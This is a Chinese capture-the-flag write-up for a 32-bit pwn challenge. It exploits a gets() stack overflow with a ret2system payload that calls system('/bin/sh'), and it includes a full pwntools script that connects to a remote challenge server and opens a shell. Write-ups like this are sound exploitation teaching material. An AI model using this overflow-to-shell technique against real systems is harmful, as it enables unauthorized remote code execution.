- 先checksec文件

- 放到32位ida看一下
看一下hello函数
Hello函数最后的gets函数存在栈溢出，因为gets函数没有规定输入的字符的多少所以是可以引发栈溢出的，然后这里注意一点bin/sh哪怕是字符串，放在system函数里面的时候依然可以拿到shell的效果，和手搓craftasm的效果是一样的，看一下我写的脚本
- 看脚本然后解释一下
from pwn import*
context(arch='amd64',log_level='debug',os='linux')
io=remote('61.147.171.35',61511)
binsh="/bin/sh"
payload=b'a'*(0x26+4)+p32(0x8048420)+p32(0)+p32(0x804A080)
io.sendlineafter('please tell me your name',binsh)
io.sendlineafter('hello,you can leave some message here:',payload)
io.interactive()

System函数我一开始在ida上看的
我一开始看到sym就以为是主函数运行的地址，后面才知道这其实是ELF的地址，所以就是gdb一下打个断点b*system就出来sym的函数地址了
然后是那个p32（0）指的是返回地址为0，也就是不返回直接执行shell

